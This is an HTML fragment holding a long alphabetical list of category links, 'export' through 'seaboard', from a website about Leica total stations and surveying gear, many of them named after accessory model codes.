	<li class="cat-item cat-item-878"><a href="https://leicatotalstation.org/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://leicatotalstation.org/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://leicatotalstation.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://leicatotalstation.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://leicatotalstation.org/category/farfisa/" >farfisa</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://leicatotalstation.org/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://leicatotalstation.org/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://leicatotalstation.org/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://leicatotalstation.org/category/filming/" >filming</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://leicatotalstation.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://leicatotalstation.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://leicatotalstation.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://leicatotalstation.org/category/foif/" >foif</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://leicatotalstation.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://leicatotalstation.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://leicatotalstation.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://leicatotalstation.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://leicatotalstation.org/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://leicatotalstation.org/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://leicatotalstation.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://leicatotalstation.org/category/fx030563dwswjg02/" >fx030563dwswjg02</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://leicatotalstation.org/category/gaining/" >gaining</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://leicatotalstation.org/category/gdf122/" >gdf122</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://leicatotalstation.org/category/gdf22/" >gdf22</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://leicatotalstation.org/category/gdf312/" >gdf312</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://leicatotalstation.org/category/gdf321/" >gdf321</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://leicatotalstation.org/category/gdf322/" >gdf322</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://leicatotalstation.org/category/geb121/" >geb121</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://leicatotalstation.org/category/geb171/" >geb171</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://leicatotalstation.org/category/geb187/" >geb187</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://leicatotalstation.org/category/geb211/" >geb211</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://leicatotalstation.org/category/geb212/" >geb212</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://leicatotalstation.org/category/geb221/" >geb221</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://leicatotalstation.org/category/geb222/" >geb222</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://leicatotalstation.org/category/geb334/" >geb334</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://leicatotalstation.org/category/geb371/" >geb371</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://leicatotalstation.org/category/geb70/" >geb70</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://leicatotalstation.org/category/geb77/" >geb77</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://leicatotalstation.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://leicatotalstation.org/category/geodimeter/" >geodimeter</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://leicatotalstation.org/category/geomax/" >geomax</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://leicatotalstation.org/category/georeferencing/" >georeferencing</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://leicatotalstation.org/category/gespr/" >gespr</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://leicatotalstation.org/category/getac/" >getac</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://leicatotalstation.org/category/gev162/" >gev162</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://leicatotalstation.org/category/gev173/" >gev173</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://leicatotalstation.org/category/gev186/" >gev186</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://leicatotalstation.org/category/gev187/" >gev187</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://leicatotalstation.org/category/gev215/" >gev215</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://leicatotalstation.org/category/gev218/" >gev218</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://leicatotalstation.org/category/gev242/" >gev242</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://leicatotalstation.org/category/gev277/" >gev277</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://leicatotalstation.org/category/gev52/" >gev52</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://leicatotalstation.org/category/gev58/" >gev58</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://leicatotalstation.org/category/gev71/" >gev71</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://leicatotalstation.org/category/giao/" >giao</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://leicatotalstation.org/category/gkl111/" >gkl111</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://leicatotalstation.org/category/gkl112/" >gkl112</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://leicatotalstation.org/category/gkl211/" >gkl211</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://leicatotalstation.org/category/gkl311/" >gkl311</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://leicatotalstation.org/category/gkl331/" >gkl331</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://leicatotalstation.org/category/gkl341/" >gkl341</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://leicatotalstation.org/category/gls11/" >gls11</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://leicatotalstation.org/category/gmp101/" >gmp101</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://leicatotalstation.org/category/gmp111/" >gmp111</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://leicatotalstation.org/category/gnss/" >gnss</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://leicatotalstation.org/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://leicatotalstation.org/category/gph1/" >gph1</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://leicatotalstation.org/category/gph3/" >gph3</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://leicatotalstation.org/category/gpm111-0/" >gpm111-0</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://leicatotalstation.org/category/gpr1/" >gpr1</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://leicatotalstation.org/category/gpr111/" >gpr111</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://leicatotalstation.org/category/gpr112/" >gpr112</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://leicatotalstation.org/category/gpr121/" >gpr121</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://leicatotalstation.org/category/gpr121cpiii/" >gpr121cpiii</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://leicatotalstation.org/category/gps1230-pdl/" >gps1230-pdl</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://leicatotalstation.org/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://leicatotalstation.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://leicatotalstation.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://leicatotalstation.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://leicatotalstation.org/category/grz101/" >grz101</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://leicatotalstation.org/category/grz101s/" >grz101s</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://leicatotalstation.org/category/grz122/" >grz122</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://leicatotalstation.org/category/grz122c/" >grz122c</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://leicatotalstation.org/category/grz122cs/" >grz122cs</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://leicatotalstation.org/category/grz4/" >grz4</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://leicatotalstation.org/category/grz4s/" >grz4s</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://leicatotalstation.org/category/gs15/" >gs15</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://leicatotalstation.org/category/gsr2/" >gsr2</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://leicatotalstation.org/category/gts38/" >gts38</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://leicatotalstation.org/category/gulfam/" >gulfam</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://leicatotalstation.org/category/gyromat/" >gyromat</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://leicatotalstation.org/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://leicatotalstation.org/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://leicatotalstation.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://leicatotalstation.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://leicatotalstation.org/category/hasselbad/" >hasselbad</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://leicatotalstation.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://leicatotalstation.org/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://leicatotalstation.org/category/heerbrugg/" >heerbrugg</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://leicatotalstation.org/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://leicatotalstation.org/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://leicatotalstation.org/category/hemisphere/" >hemisphere</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://leicatotalstation.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://leicatotalstation.org/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://leicatotalstation.org/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://leicatotalstation.org/category/hire/" >hire</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://leicatotalstation.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://leicatotalstation.org/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://leicatotalstation.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://leicatotalstation.org/category/hubersuhner/" >hubersuhner</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leicatotalstation.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leicatotalstation.org/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://leicatotalstation.org/category/imaging/" >imaging</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://leicatotalstation.org/category/imala/" >imala</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://leicatotalstation.org/category/implantation/" >implantation</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://leicatotalstation.org/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://leicatotalstation.org/category/importing/" >importing</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://leicatotalstation.org/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://leicatotalstation.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://leicatotalstation.org/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://leicatotalstation.org/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://leicatotalstation.org/category/inpute/" >inpute</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://leicatotalstation.org/category/insta360/" >insta360</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://leicatotalstation.org/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://leicatotalstation.org/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://leicatotalstation.org/category/intermec/" >intermec</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://leicatotalstation.org/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://leicatotalstation.org/category/introducci/" >introducci</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://leicatotalstation.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://leicatotalstation.org/category/investor/" >investor</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://leicatotalstation.org/category/ionna/" >ionna</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://leicatotalstation.org/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://leicatotalstation.org/category/jasa/" >jasa</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://leicatotalstation.org/category/jeoc/" >jeoc</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://leicatotalstation.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://leicatotalstation.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://leicatotalstation.org/category/kang/" >kang</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://leicatotalstation.org/category/kastar/" >kastar</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://leicatotalstation.org/category/katastrophale/" >katastrophale</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://leicatotalstation.org/category/katona/" >katona</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://leicatotalstation.org/category/keyboard/" >keyboard</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://leicatotalstation.org/category/keypad/" >keypad</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://leicatotalstation.org/category/kolon/" >kolon</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://leicatotalstation.org/category/krisenvorsorge/" >krisenvorsorge</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://leicatotalstation.org/category/l-metal/" >l-metal</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://leicatotalstation.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://leicatotalstation.org/category/landvermessung/" >landvermessung</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://leicatotalstation.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://leicatotalstation.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://leicatotalstation.org/category/layout/" >layout</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://leicatotalstation.org/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://leicatotalstation.org/category/lecia/" >lecia</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://leicatotalstation.org/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://leicatotalstation.org/category/leica-tcr1205-total-station-for-surveying/" >leica-tcr1205-total-station-for-surveying</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://leicatotalstation.org/category/leicageomax/" >leicageomax</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://leicatotalstation.org/category/leicatcr407s/" >leicatcr407s</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://leicatotalstation.org/category/leicawild/" >leicawild</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://leicatotalstation.org/category/leice/" >leice</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://leicatotalstation.org/category/lemo/" >lemo</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://leicatotalstation.org/category/leter/" >leter</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://leicatotalstation.org/category/levantamiento/" >levantamiento</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://leicatotalstation.org/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://leicatotalstation.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://leicatotalstation.org/category/levelling/" >levelling</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://leicatotalstation.org/category/lgotools/" >lgotools</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://leicatotalstation.org/category/li-battery/" >li-battery</a>
</li>
	<li class="cat-item cat-item-1296 current-cat"><a href="https://leicatotalstation.org/category/lieca/" >lieca</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://leicatotalstation.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://leicatotalstation.org/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://leicatotalstation.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://leicatotalstation.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://leicatotalstation.org/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://leicatotalstation.org/category/lowdown/" >lowdown</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://leicatotalstation.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://leicatotalstation.org/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://leicatotalstation.org/category/makkelijk/" >makkelijk</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://leicatotalstation.org/category/manejando/" >manejando</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://leicatotalstation.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://leicatotalstation.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://leicatotalstation.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://leicatotalstation.org/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://leicatotalstation.org/category/mds05/" >mds05</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://leicatotalstation.org/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://leicatotalstation.org/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://leicatotalstation.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://leicatotalstation.org/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://leicatotalstation.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://leicatotalstation.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://leicatotalstation.org/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://leicatotalstation.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://leicatotalstation.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://leicatotalstation.org/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://leicatotalstation.org/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://leicatotalstation.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://leicatotalstation.org/category/miura1/" >miura1</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://leicatotalstation.org/category/moasure/" >moasure</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://leicatotalstation.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://leicatotalstation.org/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://leicatotalstation.org/category/morelo/" >morelo</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://leicatotalstation.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://leicatotalstation.org/category/motorised/" >motorised</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://leicatotalstation.org/category/mpr122/" >mpr122</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://leicatotalstation.org/category/nestle/" >nestle</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://leicatotalstation.org/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://leicatotalstation.org/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://leicatotalstation.org/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://leicatotalstation.org/category/new-360/" >new-360</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://leicatotalstation.org/category/newgenuine/" >newgenuine</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://leicatotalstation.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://leicatotalstation.org/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://leicatotalstation.org/category/nimh/" >nimh</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://leicatotalstation.org/category/nlt-w60/" >nlt-w60</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://leicatotalstation.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://leicatotalstation.org/category/nueva/" >nueva</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://leicatotalstation.org/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://leicatotalstation.org/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://leicatotalstation.org/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://leicatotalstation.org/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://leicatotalstation.org/category/optech/" >optech</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://leicatotalstation.org/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://leicatotalstation.org/category/optimizing/" >optimizing</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://leicatotalstation.org/category/orientation/" >orientation</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://leicatotalstation.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://leicatotalstation.org/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://leicatotalstation.org/category/ouvrage/" >ouvrage</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://leicatotalstation.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://leicatotalstation.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://leicatotalstation.org/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://leicatotalstation.org/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://leicatotalstation.org/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://leicatotalstation.org/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://leicatotalstation.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://leicatotalstation.org/category/pcmcia/" >pcmcia</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://leicatotalstation.org/category/pd035vx2/" >pd035vx2</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leicatotalstation.org/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://leicatotalstation.org/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://leicatotalstation.org/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://leicatotalstation.org/category/photographing/" >photographing</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://leicatotalstation.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://leicatotalstation.org/category/pointing/" >pointing</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://leicatotalstation.org/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://leicatotalstation.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://leicatotalstation.org/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://leicatotalstation.org/category/positioner/" >positioner</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://leicatotalstation.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://leicatotalstation.org/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://leicatotalstation.org/category/powersearch/" >powersearch</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://leicatotalstation.org/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://leicatotalstation.org/category/precise/" >precise</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://leicatotalstation.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://leicatotalstation.org/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://leicatotalstation.org/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://leicatotalstation.org/category/prismenstab/" >prismenstab</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://leicatotalstation.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://leicatotalstation.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://leicatotalstation.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://leicatotalstation.org/category/quartzsite/" >quartzsite</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://leicatotalstation.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://leicatotalstation.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://leicatotalstation.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://leicatotalstation.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://leicatotalstation.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://leicatotalstation.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://leicatotalstation.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://leicatotalstation.org/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://leicatotalstation.org/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://leicatotalstation.org/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://leicatotalstation.org/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://leicatotalstation.org/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://leicatotalstation.org/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://leicatotalstation.org/category/reflecter/" >reflecter</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://leicatotalstation.org/category/reflective/" >reflective</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://leicatotalstation.org/category/reflector/" >reflector</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://leicatotalstation.org/category/refreshing/" >refreshing</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://leicatotalstation.org/category/regional/" >regional</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://leicatotalstation.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://leicatotalstation.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://leicatotalstation.org/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://leicatotalstation.org/category/resection/" >resection</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://leicatotalstation.org/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://leicatotalstation.org/category/rh1200/" >rh1200</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://leicatotalstation.org/category/robotic/" >robotic</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://leicatotalstation.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://leicatotalstation.org/category/ruide/" >ruide</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://leicatotalstation.org/category/rx1220t/" >rx1220t</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://leicatotalstation.org/category/sanding/" >sanding</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://leicatotalstation.org/category/satel/" >satel</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://leicatotalstation.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://leicatotalstation.org/category/seaboard/" >seaboard</a>
</li>
